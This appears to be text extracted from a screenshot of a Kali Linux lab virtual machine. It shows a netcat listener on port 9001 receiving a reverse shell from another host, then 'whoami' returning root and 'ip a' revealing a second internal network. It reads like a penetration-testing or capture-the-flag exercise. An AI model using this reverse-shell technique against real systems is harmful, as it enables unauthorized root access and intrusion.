 Kali-Ent [Corriendo] - Oracle VirtualBox
10.0.2.15 172.16.250.11 No target 100% 03:24 PM
❯ nc -lvp 9001
listening on [any] 9001 ...
172.16.25.2: inverse host lookup failed: Unknown host
connect to [172.16.250.11] from (UNKNOWN) [172.16.25.2] 49505
sh-3.2# whoami
whoami
root
sh-3.2# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:50:56:2e:e8:4b brd ff:ff:ff:ff:ff:ff
    inet 172.16.25.2/24 brd 172.16.25.255 scope global eth0
    inet6 fe80::250:56ff:fe2e:e84b/64 scope link
       valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:50:56:20:bd:5d brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.5/24 brd 10.10.10.255 scope global eth1
    inet6 fe80::250:56ff:fe20:bd5d/64 scope link
       valid_lft forever preferred_lft forever
sh-3.2#